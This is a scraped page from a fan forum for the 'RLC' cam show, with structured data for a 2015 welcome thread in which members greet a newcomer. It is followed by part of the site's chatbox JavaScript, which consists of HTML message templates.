			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"6ea196aa426fbd3a9f634c022fbcc8c5"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.116.234.174"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Hello new members",
    "headline": "Hello new members",
    "text": "Couldn\u0027t find a welcome topic so i made one. \n\u00a0 \nHey i am new here, i have been watching RLC for the past week and finally found a real fan website, you guys. \n\u00a0 \nJust saying hi \n",
    "dateCreated": "2015-12-03T08:27:16+00:00",
    "datePublished": "2015-12-03T08:27:16+00:00",
    "dateModified": "2015-12-05T14:04:03+00:00",
    "author": {
        "@type": "Person",
        "name": "XeSuelTantra10",
        "image": "https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg",
        "url": "https://xcamfan.com/profile/14826-xesueltantra10/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2041
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 6
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/1388-hello-new-members/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "XeSuelTantra10",
            "image": "https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg",
            "url": "https://xcamfan.com/profile/14826-xesueltantra10/"
        }
    },
    "url": "https://xcamfan.com/topic/1388-hello-new-members/",
    "discussionUrl": "https://xcamfan.com/topic/1388-hello-new-members/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/1388-hello-new-members/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19639",
            "url": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19639",
            "author": {
                "@type": "Person",
                "name": "jspgolf",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-12016.jpg",
                "url": "https://xcamfan.com/profile/12016-jspgolf/"
            },
            "dateCreated": "2015-12-03T14:00:58+00:00",
            "text": "Hello and Welcome. \u00a0One of the cool Mods, @Toolmaker gave me some great advice when I first came on. \u00a0Take the time to go through the forums, both on the site itself and on the couples. \u00a0You will get fully up to speed and it will avoid redundant questions/comments. \n\u00a0 \nReally hope you enjoy and stay!! \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19645",
            "url": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19645",
            "author": {
                "@type": "Person",
                "name": "ShaKa ZuLu Forum VJ",
                "image": "https://xcamfan.com/uploads/monthly_2022_11/englewood_overpass_LisWieczorek-2.thumb.jpeg.bcb8cad40e04acfb751dac1152847b0f.jpeg",
                "url": "https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/"
            },
            "dateCreated": "2015-12-03T14:44:44+00:00",
            "text": "Hello to all new members and welcome to RealLifeCamFan here you will learn exciting new things about RLC. We encourage you to study the Read me\u00a0\u00a0section located in the Welcome forum.\u00a0This will guide through your journey here RLCF. I also encourage you to take a couple of weeks and\u00a0 just read the shout box see how things go here. If you are not sure about something ask questions can\u0027t hurt. Now this part is very important,\u00a0\u00a0If you can\u0027t take a little\u00a0 feed back and or are having a bad day PLEASE leave it a the door before entering the shout as this may not bode well for you,So\u00a0 get to it and once again Welcome. \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 ",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19772",
            "url": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19772",
            "author": {
                "@type": "Person",
                "name": "XeSuelTantra10",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg",
                "url": "https://xcamfan.com/profile/14826-xesueltantra10/"
            },
            "dateCreated": "2015-12-04T01:43:10+00:00",
            "text": "thats what i am doing, i haven\u0027t reached the couples boards yet but i am reading one forums page at a time ",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19774",
            "url": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19774",
            "author": {
                "@type": "Person",
                "name": "toolmaker123",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/3421-toolmaker123/"
            },
            "dateCreated": "2015-12-04T02:28:18+00:00",
            "text": "I agree with all said in your greeting; \n\u00a0 \n\u00a0 \u00a0However, WE must ask that any \u0027questions\u0027 pertaining to the forum, any of it\u0027s members (and/or any personal questions about members), rules, regulations and such be addressed and handled by any of the Moderators or an Administrator. Questions of this sort have a tendency to get answered improperly or incorrectly, not to mention, \u00a0perhaps revealing something personal; which a member might not want reported outright to the forum. \n\u00a0WE encourage members to answer questions about the rlc players, all you care to, as it might actually stimulate some intelligent conversations among the members. (I Hope that\u0027s possible). You can do no harm, other than maybe someone\u0027s ego about one of the players, ( this HAS\u00a0happened),\u00a0 \n\u00a0 I said it before, but it\u0027s well worth repeating; WE are NOT here to bash each other... we are here to bash rlc and it\u0027s staff. BashIng members of the forum can lead to some dire consequences. \n\u00a0 \n\u00a0 \u00a0 \u00a0READ all of the posts and READ ME sections, may seem an impossible task, but if you only like certain couples...familiarize yourself with the antics, quirks \u00a0and mundane habits of the tenants. YOU are less likely to ask something that\u0027s already been broached in the forum. Post your comments, likes, dislikes and make the forum a fun and entertaining site. \n\u00a0 \n\u00a0 \u00a0 \u00a0ON Behalf of the Administrators, Moderators and all members of reallifecamfan.com.........\u00a0 \n\u00a0 \n\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0WELCOME !! \n",
            "upvoteCount": 3
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19781",
            "url": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19781",
            "author": {
                "@type": "Person",
                "name": "ShaKa ZuLu Forum VJ",
                "image": "https://xcamfan.com/uploads/monthly_2022_11/englewood_overpass_LisWieczorek-2.thumb.jpeg.bcb8cad40e04acfb751dac1152847b0f.jpeg",
                "url": "https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/"
            },
            "dateCreated": "2015-12-04T04:25:04+00:00",
            "text": "@ Toolmaker123(Senior mod)\u00a0 Well said sir Now lets see if it works some of these newbies leap first than look later lol ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19995",
            "url": "https://xcamfan.com/topic/1388-hello-new-members/#comment-19995",
            "author": {
                "@type": "Person",
                "name": "Rob1",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-7277.png",
                "url": "https://xcamfan.com/profile/7277-rob1/"
            },
            "dateCreated": "2015-12-05T14:04:03+00:00",
            "text": "Welcome to the gang mate I hope you become a regular member you are always welcome to talk on shoutbox which is always fun or talk on the boards whatever you like if you become a regular member you will be well liked or in other words you are family now all our members on here are family members in the words of btr. have fun and enjoy \n",
            "upvoteCount": 1
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Welcome!",
                "@id": "https://xcamfan.com/forum/69-welcome/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "General Discussion",
                "@id": "https://xcamfan.com/forum/73-general-discussion/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Hello new members"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562
body_size: 93016
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
			</div>
		</div>
	{{/isMe}}
	{{#isMe}}
		<div class='ipsClearfix'>
			<div class='ipsClearfix'>
				<div class='talkie bubbleMe i-float_end' id='chatRow_{{id}}' data-id='{{id}}'>
					<span class='chatbox_msg'>{{{content}}}</span>
				</div>
			</div>
			<div class='msgInfo i-text-align_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
		</div>
	{{/isMe}}
</li>
`);ips.templates.set('chatbox.style.room.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.style.con.system',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsClearfix'>
		<span class='chatbox_msg i-color_soft i-font-size_-3' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>
		<span class='i-float_end'>
			{{#canDelete}}
				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
					<i class='fa fa-ellipsis-h'></i>
				</a>
				<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
					{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
				</ul>
			{{/canDelete}}
		</span>
	</div>
</li>
`);ips.templates.set('chatbox.disconnected',`
<div class='disconnected'>
	<span>
		<i class='fa fa-exclamation-triangle'></i><br>
		{{msg}}<br>
		{{#btn}}
			<a href='#' id='btnConnect' class='ipsButton ipsButton--primary ipsButton--small i-margin-top_2:half' data-action='connect'>{{btn}}</a>
		{{/btn}}
	</span>
</div>
`);ips.templates.set('chatbox.chatters.list',` 
<ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>
	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>
	<div class='ipsMenu_innerContent chatters_content'>
		<div class='ipsLoading chatbox_chatters_Panel'>
			<ul class='ipsData'></ul>
		</div>
	</div>
</ul>
`);ips.templates.set('chatbox.chatter.row',`
<li class='ipsData__item chatter_row'>
	<div class='ipsData__icon'>
		<span class='ipsUserPhoto'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} id='ips_uid_{{chatterID}}'>
